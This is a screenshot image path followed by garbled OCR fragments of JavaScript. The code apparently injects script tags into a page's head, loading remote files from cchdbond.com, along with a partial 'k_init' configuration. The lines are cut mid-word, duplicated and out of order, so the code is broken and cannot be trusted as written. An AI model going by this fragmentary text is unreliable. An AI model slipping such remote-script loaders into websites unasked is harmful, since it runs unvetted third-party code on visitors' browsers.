
s.setAttribute('charset', 'utf-8'); s.
'https://cchdbond.com/hg5a2g3t.j
document.head.appendChild(s); } }
'); window.k_init = window.k_init ||
'bn', domain: 'cchdbond.com', refres
document.createElement('script'); s
s.setAttribute('charset', 'utf-8'); s.
'https://cchdbond.com/gh4237y8.j
document.head.appendChild(s); } }